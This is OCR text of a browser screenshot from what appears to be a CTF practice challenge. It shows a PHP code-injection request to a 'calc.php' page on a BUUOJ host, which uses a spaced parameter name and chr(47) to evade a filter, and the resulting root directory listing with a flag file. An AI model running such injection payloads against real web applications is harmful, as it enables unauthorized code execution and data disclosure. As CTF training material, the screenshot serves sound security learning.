 不安全 | node4.buuoj.cn:26429/calc.php?%20num=var_dump(scandir(chr(47)))
H H
Google YouTube CS刷题 CTF社区 bilibili 工具 百度 知 MIT 摸鱼 blogs 阿里巴巴 搜索 »
array(24) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin"
[4]=> string(4) "boot" [5]=> string(3) "dev" [6]=> string(3) "etc" [7]=> string(5) "f1agg" [8]=>
string(4) "home" [9]=> string(3) "lib" [10]=> string(5) "lib64" [11]=> string(5) "media" [12]=>
string(3) "mnt" [13]=> string(3) "opt" [14]=> string(4) "proc" [15]=> string(4) "root" [16]=> string(3)
"run" [17]=> string(4) "sbin" [18]=> string(3) "srv" [19]=> string(8) "start.sh" [20]=> string(3) "sys"
[21]=> string(3) "tmp" [22]=> string(3) "usr" [23]=> string(3) "var" }